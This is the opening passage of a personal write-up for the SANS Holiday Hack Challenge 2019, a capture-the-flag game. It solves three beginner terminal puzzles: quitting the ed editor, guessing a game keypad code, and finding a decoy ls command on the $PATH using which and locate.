

HOSTED AT:



# **WRITE-UP by Coen Goedegebure**



@coenhimself



X

www.coengoedegebure.com



# <span id="page-1-0"></span>Introduction

Every year somewhere near the second week of December, the SANS Holiday Hack Challenge is released. An event many people, including me, are looking forward to.

Like last year, the Holiday Hack challenge is part Capture-The-Flag and part online conference called KringleCon. KringleCon 2 has [many](https://www.youtube.com/channel/UCNiR-C_VXv_TCFgww5Vczag) talks to enjoy with topics ranging from holiday themed social engineering to reverse engineering cryptography algorithms.

Last year KringleCon was hosted at Santa's castle and this year the organization was able to host this conference at the Elf University (ElfU).

You can read the announcement of this year's challenge on the [HolidayHackChallenge](https://holidayhackchallenge.com/2019/) [homepage](https://holidayhackchallenge.com/2019/) or [click](https://2019.kringlecon.com/) here to be magically transported to the North Pole train station at the Elf University. Don't forget your ticket though:



Also check out all of the past Holiday Hack [challenges.](https://holidayhackchallenge.com/past-challenges/) They're still online and ready to be solved!

# <span id="page-1-1"></span>The goal

The goal of this challenge is... to learn while having fun. At least, that's how the SANS Holiday Hack challenges always turn out to be for me!

The end goal of the challenge is to solve the 12 main objectives. There will be elves around the ElfU campus to help you out, but they have problems of their own. Helping out an elf by solving the problem with their terminal will unlock their hint for an objective. There are 10 terminals to solve on the Elf University.

## <span id="page-2-0"></span>Contents

To provide some structure to this write-up, I decided to describe my solution for the terminals first, followed by the objectives.

# **Table of Contents**





# <span id="page-4-0"></span>It's dangerous to go alone! Take this.

### <span id="page-4-1"></span>Getting started guide

Right after my start with this second edition of KringleCon I found people had some trouble finding their way around the game. The chat of the Train Station (starting area) regularly had players asking what to do or where to begin. I thought it would be a shame if people would miss out the fun because they didn't know where to start, so I decided to write a small [getting-started](https://www.coengoedegebure.com/getting-started-with-sans-holidayhack-challenge/) [guide.](https://www.coengoedegebure.com/getting-started-with-sans-holidayhack-challenge/)

### <span id="page-4-2"></span>Blog

After the deadline of 13 January 2020, I will post this write-up as an article on my blog. That will also include animations and embedded movies, something that was not possible using this medium. The article can be found on [https://www.coengoedegebure.com/sans-holiday-hack-](https://www.coengoedegebure.com/sans-holiday-hack-2019-write-up)[2019-write-up.](https://www.coengoedegebure.com/sans-holiday-hack-2019-write-up)

### <span id="page-4-3"></span>ElfU map

KringleCon is hosted on the Elf University. ElfU has many locations to visit, elves to talk to, objects to find and terminals and puzzles to solve. It may be easy to get lost and forget where to find that pretty or handsome elf you just spoke to, so I made a map of the area:





The dark blue areas are the rooms and the little yellow boxes with arrows pointing to the rooms are the locations of the elves and terminals. The green text is the name of an elf at that location and the orange text is the name of the terminal there.

The numbers are special artefacts that can be found or interacted with.

A bigger variant can be found in  $\Delta$ ppendix  $A$  – ElfU Map

### <span id="page-5-0"></span>Solutions source-code

All code for the solutions of the objective in these challenges can be found on my GitHub repository [https://github.com/CoenGoedegebure/HolidayHackChallenge2019.](https://github.com/CoenGoedegebure/HolidayHackChallenge2019)

### <span id="page-6-0"></span>**Terminals**

### <span id="page-6-1"></span>Terminal: Escape Ed (Bushy Evergreen)

Bushy Evergreen can be found in the Train Station, the room where you start the game, and will provide a hint for [objective 3](#page-51-0) if you can help him out with his terminal.

### Bushy Evergreen's opening dialogue

- $\Rightarrow$  Hi, I'm Bushy Evergreen. Welcome to Elf U!
- $\Rightarrow$  I'm glad you're here. I'm the target of a terrible trick.
- $\Rightarrow$  Pepper Minstix is at it again, sticking me in a text editor.
- $\Rightarrow$  Pepper is forcing me to learn ed
- $\Rightarrow$  Even the hint is ugly. Why can't I just use Gedit?
- $\Rightarrow$  Please help me just quit the grinchy thing.

Apparently, his terminal is stuck in a text editor called 'Ed' and he wants to escape. After opening the terminal, the following message is displayed:



The 1100 is followed by a cursor. We're in the text-editor Ed. I had no hands-on experience with this editor so I decided to check out the [manual](https://www.gnu.org/software/ed/manual/ed_manual.html) on Ed.

This manual states that 'Q' will quit the text-editor unconditionally. When entering this character, we're greeted with the following message:

### Loading, please wait......

#### You did it! Congratulations!

#### Bushy's hint for objective 3

- $\Rightarrow$  Wow, that was much easier than I'd thought.
- $\Rightarrow$  Maybe I don't need a clunky GUI after all!
- $\Rightarrow$  Have you taken a look at the password spray attack artifacts?
- $\Rightarrow$  I'll bet that DeepBlueCLI tool is helpful.
- $\Rightarrow$  You can check it out on GitHub.
- $\Rightarrow$  It was written by that Eric Conrad.
- $\Rightarrow$  He lives in Maine not too far from here!



Bushy Evergreen is over the moon that you helped him escape Ed!

### <span id="page-8-0"></span>Terminal: Frosty Keypad (Tangle Coalbox)

Tingle Coalbox is standing on the east side of the Quad area right outside the student Dormitory. Solving the Frosty Keypad will provide access to the Dormitory section of the Elf University.

### Tangle Coalbox' opening dialogue

- $\Rightarrow$  Hey kid, it's me, Tangle Coalbox.
- $\Rightarrow$  I'm sleuthing again, and I could use your help.
- $\Rightarrow$  Ya see, this here number lock's been popped by someone.
- $\Rightarrow$  I think I know who, but it'd sure be great if you could open this up for me.
- $\Rightarrow$  I've got a few clues for you.
- $\Rightarrow$  1. One digit is repeated once.
- $\Rightarrow$  2. The code is a prime number.
- $\Rightarrow$  3. You can probably tell by looking at the keypad which buttons are used.

### Clicking the terminal pops up the Frosty keypad:



FIGURE 2: THE FROSTY KEYPAD

As Tangle's hint suggested it is easy to see the numbers 1, 3 and 7 are used more often than the others. The first attempt I tried was 1337 for obvious [reasons.](https://www.urbandictionary.com/define.php?term=1337) That was an invalid code. My second attempt was 7331, the reverse of 1337, which was the valid code. No need to write a script and brute-force my way in.



Exploring the Student's dormitory we see some elf actually wrote the key on the wall.

FIGURE 3: THE STUDENT ELVES LIKE TO WRITE STUFF ON THE WALL

I guess the only one who never forgets is Santa Claus himself.

### Tangle's closing remarks

- $\Rightarrow$  Yep, that's it. Thanks for the assist, gumshoe.
- $\Rightarrow$  Hey, if you think you can help with another problem, Prof. Banas could use a hand too.
- $\Rightarrow$  Head west to the other side of the quad into Hermey Hall and find him in the Laboratory.



Tangle Coalbox doesn't mind the cold outside

### <span id="page-10-0"></span>Terminal: Linux Path (SugarPlum Mary)

SugarPlum Mary can be found in Hermey Hall and will provide a hint for [objective](#page-53-0) 4 if you can help her out with her terminal.

### SugarPlum Mary's opening dialogue

- $\Rightarrow$  I need to review some files in my Linux terminal, but I can't get a file listing.
- $\Rightarrow$  I know the command is ls, but it's really acting up.
- $\Rightarrow$  Do you think you could help me out? As you work on this, think about these questions:
- $\Rightarrow$  1. Do the words in green have special significance?
- $\Rightarrow$  2. How can I find a file with a specific name?
- $\Rightarrow$  3. What happens if there are multiple executables with the same name in my \$PATH?

Let's open the terminal:



So, the goal of this terminal is to list the current directory. Read the poem in the login message and notice some of the words are colored, giving a hint in the right direction. I started out with the obvious commands:



I typed cat followed by a double-<tab> which actually displayed the contents of the directory:



However, that was not the solution.

The 1s that is being executed is not the correct one. Let's find out which 1s is getting executed by running the [which-](https://linux.die.net/man/1/which)command:

```
elf@xxx:~$ which ls
/usr/local/bin/ls
```
This 1s command is located in /usr/local/bin. Now run locate 1s to see whether any other ls can be found on the system. Note that I used the regex option here to return only file paths ending with '/ls'.

```
elf@xxx:~$ locate -r '/ls$'
/bin/ls
/usr/local/bin/ls
```
We see another 1s command is located in /bin and indeed, if we run /bin/1s directly, we solve the puzzle:

